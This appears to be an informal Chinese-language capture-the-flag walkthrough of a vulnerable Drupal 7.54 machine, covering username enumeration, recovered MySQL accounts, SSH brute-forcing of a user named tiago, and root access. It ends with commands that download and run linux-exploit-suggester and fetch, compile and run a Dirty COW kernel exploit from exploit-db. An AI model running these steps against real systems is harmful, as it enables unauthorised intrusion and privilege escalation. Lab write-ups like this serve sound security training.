找到登录页面



cms:drupal7

可以爆破用户名

先找一下漏洞试试

伐克

尝试了半天

发现版本是7.54

用了半天7.0-7.31的



找到mysql的账号

三个账号

没能解密任何一个

试一下ssh

失败了



root就在你眼前

就是没法提权的感觉

太酸爽了

有一个用户tiago



ssh爆破

我*********他

密码是这个??????

我*********

$ wget -q -O /tmp/linux-exploit-suggester.sh https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh

$ chmod +x /tmp/linux-exploit-suggester.sh

$ /tmp/linux-exploit-suggester.sh

...

[+] [CVE-2016-5195] dirtycow 2Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsTags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{

kernel:2.6.32-21-generic},ubuntu=16.04{

kernel:4.4.0-21-generic}Download URL: https://www.exploit-db.com/download/40839ext-url: https://www.exploit-db.com/download/40847.cppComments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh$ wget -q -O /tmp/40847.cpp https://www.exploit-db.com/download/40847.cpp

$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

$ ./dcow -s

内核提权

上面那个脚本挺好用的

建议收藏